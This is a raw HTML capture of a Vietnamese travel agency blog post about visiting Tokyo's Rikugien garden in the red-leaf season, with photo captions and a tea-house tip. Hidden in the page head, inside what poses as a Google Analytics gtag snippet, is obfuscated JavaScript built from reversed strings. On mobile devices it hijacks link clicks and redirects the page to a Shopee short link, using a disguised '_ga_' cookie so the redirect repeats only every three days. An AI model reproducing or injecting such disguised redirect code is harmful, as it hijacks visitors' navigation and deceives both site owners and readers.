

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espc.com.vn/cung-esperantotur-chiem-nguong-khu-vuon-co-tich-rikugien-mua-la-do-nd85741.html
body_size: 16058
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
    <head itemscope itemtype="http://schema.org/WebSite">
        <meta charset="utf-8">
            <meta name="keywords" content="famtrip, nhatban, rikugien, esperantotur, hyvong" />
<meta name="description" content="Esperantotur thăm khu vườn Nhật Bản Rikugien trong chuyến FAM TRIP Nhật Bản 2019" />
<meta property="og:image" content="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s1200_1200/rikugien-1576235976.png" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ" />
<meta property="og:title" content="CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ" />
<meta property="twitter:title" name="twitter:title" content="CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ" />
<meta property="og:description" content="Esperantotur thăm khu vườn Nhật Bản Rikugien trong chuyến FAM TRIP Nhật Bản 2019" />
<meta property="twitter:description" name="twitter:description" content="Esperantotur thăm khu vườn Nhật Bản Rikugien trong chuyến FAM TRIP Nhật Bản 2019" />
<meta property="twitter:card" name="twitter:card" content="famtrip, nhatban, rikugien, esperantotur, hyvong" />
<meta property="og:url" content="https://espc.com.vn/cung-esperantotur-chiem-nguong-khu-vuon-co-tich-rikugien-mua-la-do-nd85741.html" />
<meta name="twitter:image" content="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s1200_1200/rikugien-1576235976.png" />
<meta property="og:image:type" name="og:image:type" content="image/png" />
<link rel="shortcut icon" href="/mediacenter/media/images/1595/favi/espc-logo-ver2-1501235642.png" />
<link rel="canonical" href="https://espc.com.vn/cung-esperantotur-chiem-nguong-khu-vuon-co-tich-rikugien-mua-la-do-nd85741.html" />
<script type="text/javascript" src="/assets/592da7fe/jquery.min.js"></script>
<script type="text/javascript" src="/assets/592da7fe/jquery.yiiactiveform.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104056697-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81221724-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("WrNGXPjoV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
  gtag('config', 'UA-81221724-4');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174690611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174690611-1');
</script>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="287515541339800"
  theme_color="#6fbf54"
  logged_in_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? "
  logged_out_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? ">
</div>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2801823253234613');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2801823253234613&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2115220788895804"
     crossorigin="anonymous"></script>
<div class="zalo-chat-widget" data-oaid="2330641613765565775" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="350" data-height="420"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script><title>CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ</title>
                        <meta name="viewport" content="width=device-width, initial-scale=1"/>
            <!-- The Stylesheet -->
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/pignose.calendar.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/jquery-ui.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.carousel.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.theme.default.min.css?v=1.0.0"/>

            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/style.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/contact.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/blog.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/tour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/packages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/login.css?v=1.0.0"/>
            <base href="https://espc.com.vn/"/>
            <!-- javaScript -->
            <style type="text/css">
                .favorite-destination,.footer {
                    overflow: hidden;
                }

            </style>
    </head>
    <body>
        <h1 style="display: none">CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ</h1>
        <!--header-->
        <div id="body">
            <div class="header">
    <div class="top-html">
                                <div class="right-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/55_1719919450_1456683e35a9c64c.png" alt="Đặt vé">
                </div>
                <a href="https://ubuk.com/" title="Đặt vé">
                    <span>Đặt vé</span>
                </a>
            </div>
                                        <div class="left-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/724_1719919467_5576683e36b974e8.png" alt="đăng ký hội viên bông sen vàng">
                </div>
                <a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE" title="đăng ký hội viên bông sen vàng">
                    <span>đăng ký hội viên bông sen vàng</span>
                </a>
            </div>
                            <div class="center-box-top">
            <div class="logo">
                <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                    <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
                </a>
            </div>
                <div class="whtml">
        <div class="alert_header" style="    text-align: center;
    background: #6fbf54;
    color: #fff;">
<h2><strong><a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE"><span style="color:#FDFE06;">CÔNG TY CỔ PHẦN DU LỊCH VÀ DỊCH VỤ HY VỌNG</span></a></strong></h2>
</div>
    </div>
        </div>
    </div>
    <div class="top-header">
        <div class="header-abs">
            <div class="box-bott">
                <div class="box-menu">
                        <ul class="main-menu">
                    <li class="">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                            </li>
                    <li class="">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                            </li>
                    <li class="">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                    <ul class="">
                    <li class="">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                            </li>
                    <li class="">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                            </li>
            </ul>
            </li>
                    <li class="">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                            </li>
                    <li class="">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                            </li>
                    <li class="">
                <a href="/video.html" title="Video">
                    Video                </a>
                            </li>
                    <li class="">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                            </li>
                    <li class="">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                            </li>
            </ul>
                </div>
            </div>
            <div class="menu-btn-show">
                <span class="border-style"></span>
                <span class="border-style"></span>
                <span class="border-style"></span>
            </div>
        </div>
        <div class="header-right">
            <div class="list-social">
                    <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>

            </div>
            <div class="box-sign">
                <div><a class="dang-ky">Đăng ký/</a><a class="dang-nhap">Đăng nhập</a></div>
                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="15" viewBox="0 0 13 15" fill="none">
                    <path d="M6.29807 7.22552C7.29073 7.22552 8.15029 6.8695 8.85261 6.16707C9.55494 5.46475 9.91096 4.60542 9.91096 3.61265C9.91096 2.62022 9.55494 1.76078 8.8525 1.05823C8.15006 0.356023 7.29061 0 6.29807 0C5.3053 0 4.44596 0.356023 3.74364 1.05834C3.04132 1.76066 2.68518 2.62011 2.68518 3.61265C2.68518 4.60542 3.04132 5.46486 3.74376 6.16718C4.44619 6.86938 5.30564 7.22552 6.29807 7.22552Z" fill="white" />
                    <path d="M12.6197 11.5343C12.5995 11.242 12.5585 10.9231 12.4982 10.5865C12.4373 10.2473 12.3589 9.9266 12.2651 9.63351C12.1681 9.33059 12.0363 9.03144 11.8733 8.74477C11.7042 8.44723 11.5055 8.18813 11.2826 7.97493C11.0495 7.75189 10.7641 7.57256 10.434 7.44176C10.1051 7.31164 9.74061 7.24572 9.35071 7.24572C9.19759 7.24572 9.04951 7.30855 8.76352 7.49474C8.58751 7.60953 8.38163 7.74228 8.15183 7.8891C7.95534 8.0143 7.68915 8.1316 7.36036 8.2378C7.03959 8.3416 6.71389 8.39424 6.39242 8.39424C6.07096 8.39424 5.74538 8.3416 5.42426 8.2378C5.09581 8.13172 4.82962 8.01441 4.63336 7.88922C4.40574 7.74376 4.19974 7.61101 4.0211 7.49463C3.73546 7.30843 3.58726 7.24561 3.43413 7.24561C3.04412 7.24561 2.67974 7.31164 2.35095 7.44187C2.02114 7.57245 1.73561 7.75177 1.50226 7.97505C1.27945 8.18836 1.08066 8.44734 0.911749 8.74477C0.7489 9.03144 0.617064 9.33048 0.520019 9.63363C0.426292 9.92671 0.3479 10.2473 0.287017 10.5865C0.226707 10.9227 0.185737 11.2416 0.165482 11.5346C0.145569 11.8216 0.135498 12.1195 0.135498 12.4204C0.135498 13.2034 0.384406 13.8372 0.875242 14.3047C1.36001 14.766 2.00145 15.0001 2.78148 15.0001H10.0041C10.7841 15.0001 11.4253 14.7662 11.9102 14.3047C12.4011 13.8376 12.65 13.2036 12.65 12.4202C12.6499 12.118 12.6397 11.8199 12.6197 11.5343Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
</div>
<div class="section-banner-home">
    <div class="menu-bar-mobile" tabindex="-1">
        <div class="logo-menu">
            <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
            </a>
        </div>
            <ul class="main-menu-bar">
                    <li class="li-parent">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <ul class="cls">
                    <li class="li-parent">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                                            </li>
            </ul>
            </li>
                    <li class="li-parent">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                                            </li>
                    <li class="li-parent">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/video.html" title="Video">
                    Video                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                                            </li>
            </ul>
        <div class="login">
            <ul>
                <li><a class="dang-ky">Đăng ký</a></li>
                <li><a class="dang-nhap">Đăng nhập</a></li>
            </ul>
                <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>


        </div>
    </div>
    <div class="shadow-mobile"></div>
    
	<div class="slider-header rev-styl">
	        	            <a  ><img src="/mediacenter/media/files/1595/banners/327_1740136547_89467b860633af6d.jpg" class="img-responsive" alt="Banner trang trong"></a>
	                <!-- <div class="bg-shadow"></div> -->
    </div>
        <!-- <div class="link-header" style="width: 100%; position: absolute; bottom: 10%; text-align: center; z-index: 1;">
        <a href="https://ubuk.com/" target="_blank"><i style="color: inherit; font-size: inherit;" class="fa fa-plane" aria-hidden="true"></i> Đặt vé</a>
    </div> -->
</div>
<style type="text/css">
    .link-header a {
        padding: 15px 40px;
        background: #6FBF54;
        color: #eee;
        box-shadow: 2px 2px 2px #498e4a;
        /* opacity: 0.6; */
        text-transform: uppercase;
        border-radius: 15px;
    }

    .link-header a:hover {
        box-shadow: 0px 0px 30px rgba(255, 255, 255, 0.76);
        background: #21650a;
    }

    @media all and (min-width: 1201px) {
        .link-header a {
            font-size: 22px;
            padding: 13px 35px;
        }
    }

    @media all and (max-width: 1200px) and (min-width: 991px) {
        .link-header a {
            font-size: 20px;
            padding: 10px 26px;
        }
    }

    @media all and (max-width: 767px) and (max-width: 990px) {
        .link-header a {
            font-size: 17px;
            padding: 8px 20px;
        }
    }

    @media all and (max-width: 767px) {
        .link-header a {
            font-size: 14px;
            padding: 6px 14px;
        }
    }
</style>            <div class="main-content">
                <div class="main-content">

        <!-- Breadcrumbs -->
       <div class="breadcrumbs">
            <div class="container">
                    <ul class="breadcrumb">
                    <li><a href="/" title="Trang chủ" >Trang chủ</a></li>
                    <li><a href="/blog-nc8618.html" title="Blog" >Blog</a></li>
                    <li><a href="https://espc.com.vn/cung-esperantotur-chiem-nguong-khu-vuon-co-tich-rikugien-mua-la-do-nd85741.html" title="CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ" >CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ</a></li>
            </ul>
    <style>
      .breadcrumb li a{
          text-transform: lowercase;
          display: inherit;
          /*visibility:hidden;*/
      }
      .breadcrumb li a::first-letter{
          text-transform: capitalize;
          visibility:visible;
      }
    </style>
            </div>
        </div>
        <!-- End Breacdcumbs -->

        <div class="content-news">
            <div class="container">
                <div class="row">
                     <style type="text/css">.footer {
    background-position: unset;
}
.des-news a {
    color: #005de4 !important;
    text-decoration: underline !important;
}
.zalo-chat-widget {
    bottom: 80px !important;
    right: 20px !important;
}

.section-list-menu-images .endow {
display: block;
}</style><div class="col-lg-8">
    <div class="list-news">
            <ul>
                <li class="item-news item-news-detail">
                    <div class="img-news hover-img">
                        <a  href="" title="CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/rikugien-1576235976.png" alt="CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ" title="CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 12</p>
                                <p class="date">13</p>
                                <p class="dotw">Thứ 6</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="" title="CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ">
                                        CÙNG ESPERANTOTUR CHIÊM NGƯỠNG KHU VƯỜN CỔ TÍCH RIKUGIEN MÙA LÁ ĐỎ                                </a>
                            </h4>
                            <br/>
                            
                        </div>
                        <div class="des-news">
                                <p>
                                 <p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">Đến Tokyo, bạn đừng bỏ qua khu vườn Rikugien , vườn có cảnh đẹp nhất Tokyo. Vườn được xây dựng trong bảy năm (từ 1695 - 1702) do Yanagisawa Yoshiyasu (là người hầu cận của Ngũ đại tướng quân Tokugawa Tsunayoshi) xây dựng vào thời đại Edo như một cung điện riêng.</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0853(1).jpg" width="600" />
<figcaption><em>Sắc đỏ, vàng soi bóng hồ nước</em></figcaption>
</figure>
</div>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white"><o:p> </o:p></p>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0822(1).jpg" width="600" />
<figcaption><em>Bên cây lá đỏ khổng lồ </em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<p><o:p></o:p></p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">Đoàn của Esperantotur chúng tôi may mắn được thăm vườn vào đúng mùa lá đỏ. Khung cảnh thật tuyệt với. Những sắc lá vàng, xen lá đỏ soi bóng dưới hồ. Những cành lá đỏ buông xuống bên những cánh cổng, mái nhà mang lại những cảm giác bình yên. Những đôi bạn trẻ, hay những gia đình dạo bộ trên những con đường nhỏ trong công viên làm tăng thêm sự lãng mạn. Ông mặt trời chiếu xuống những chiếc lá đỏ, lá vàng làm khung cảnh thêm rực rỡ. Rất nhiều người yêu thiên nhiên, yêu nhiếp ảnh đến thăm vườn ghi lại những khoảnh khắc tuyệt vời của mùa thu.</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white"><o:p></o:p></p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0798.jpg" width="600" />
<figcaption><em>Điểm Check - in đẹp đầu tiên </em></figcaption>
</figure>
</div>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0845(1).jpg" width="600" />
<figcaption><em>Buông lơi</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0029(1).jpg" width="600" />
<figcaption><em>Góc check - in thần thánh của cả đoàn Esperantotur</em></figcaption>
</figure>
</div>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0052(2).jpg" width="600" />
<figcaption><em>Lấp lánh dưới ánh mặt trời</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0907.jpg" width="600" /></p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">Bạn cũng đừng quên ghé quán trà Tsutsuji đã có từ lâu năm để thưởng thức trà và ăn bánh nhé. Mùi vị của trà và bánh thật tuyệt với. Quán được xây dựng bằng gỗ của cây đỗ quyên, bạn có thể vừa thưởng thức trà, vừa ngắm cảnh lá đỏ xung quanh thì còn gì lãng mạn hơn nữa.</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white"><o:p></o:p></p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0934.jpg" width="600" />
<figcaption><em>Quán trà Tsutsuji </em></figcaption>
</figure>
</div>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0921.jpg" width="600" />
<figcaption><em>Thật lãng mạn khi vừa được thưởng thức trà vừa ngắm lá đỏ</em></figcaption>
</figure>
</div>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">Ngôi vườn không quá rộng để chúng ta khám phá, nhưng vì khung cảnh quá đẹp nên mỗi bước chân bạn lại phải dừng lại để có những tấm ảnh check – in có một không hai để khoe với bạn bè nên sẽ mất chừng khoảng 2 tiếng để đi xung quanh vườn.</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white"><o:p></o:p></p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0058(1).jpg" width="600" />
<figcaption><em>Vàng rực trong nắng</em></figcaption>
</figure>
</div>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<p style="text-align:center"><img alt="" height="600" src="https://espc.com.vn/data/media/1595/images/DSC_0084.jpg" width="399" /></p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0111.jpg" width="600" />
<figcaption><em>Khoe lá phong đỏ nào</em></figcaption>
</figure>
</div>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">Người hướng dẫn viên nói rằng vào khoảng hạ tuần tháng 3, hoa anh đào shidare ở gần lối vào khu vườn nở rộ với sắc hoa màu hồng nhạt. Cây hoa anh đào rũ xuống gợi lên hình ảnh dòng thác đang tuôn chảy, làm mê hoặc rất nhiều du khách tham quan.</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white"><o:p></o:p></p>

<p style="text-align:center"><img alt="" height="399" src="https://espc.com.vn/data/media/1595/images/DSC_0144(3).jpg" width="600" /></p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">Thật may mắn được đến thăm quan khu vườn Rikugien vào mùa thu và ước mong được đến đây ít nhất là một lần nữa vào mùa hoa anh đào để thưởng thức hết vẻ đẹp của khu vườn hấp dẫn này.</p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white"><o:p></o:p></p>

<p style="margin-top:0cm;margin-right:0cm;margin-bottom:4.5pt;margin-left:0cm;
background:white">&nbsp;</p>
                                </p>
                        </div>
                    </div>
                     <div class="tag">
                           <div class="wrapper-tags clearfix">
        <div class="txt_tag">Tags</div>
                            <a class="tag_item" title="famtrip" href="/tim-kiem.html?q=famtrip&t=1">famtrip</a>
                    <a class="tag_item" title=" nhatban" href="/tim-kiem.html?q=+nhatban&t=1"> nhatban</a>
                    <a class="tag_item" title=" rikugien" href="/tim-kiem.html?q=+rikugien&t=1"> rikugien</a>
                    <a class="tag_item" title=" esperantotur" href="/tim-kiem.html?q=+esperantotur&t=1"> esperantotur</a>
                    <a class="tag_item" title=" hyvong" href="/tim-kiem.html?q=+hyvong&t=1"> hyvong</a>
            </div>
                    </div>
                </li>
            </ul>
       
	</div>
    <div class="facebook-cmd">
        <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script src="https://apis.google.com/js/platform.js" async defer></script><div class="social">
    <div class="social-item fb-share-button" data-href="https://espc.com.vn/cung-esperantotur-chiem-nguong-khu-vuon-co-tich-rikugien-mua-la-do-nd85741.html" data-layout="button_count"></div>
    <div class="social-item fb-like" data-href="https://espc.com.vn/cung-esperantotur-chiem-nguong-khu-vuon-co-tich-rikugien-mua-la-do-nd85741.html" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
